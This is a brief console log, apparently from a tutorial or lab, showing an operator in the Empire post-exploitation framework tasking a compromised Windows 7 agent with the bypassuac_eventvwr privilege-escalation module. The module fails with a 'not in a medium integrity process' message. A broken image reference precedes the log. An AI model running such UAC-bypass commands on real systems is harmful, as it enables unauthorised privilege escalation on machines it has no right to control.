 (Empire: agents) > interact win7
(Empire: win7) > bypassuac http111
[*] Tasked KT62YUH5 to run TASK_CMD_JOB
[*] Agent KT62YUH5 tasked with task ID 1
[*] Tasked agent win7 to run module powershell/privesc/bypassuac_eventvwr
(Empire: win7) >
Job started: 9YG1H8
[!] Not in a medium integrity process!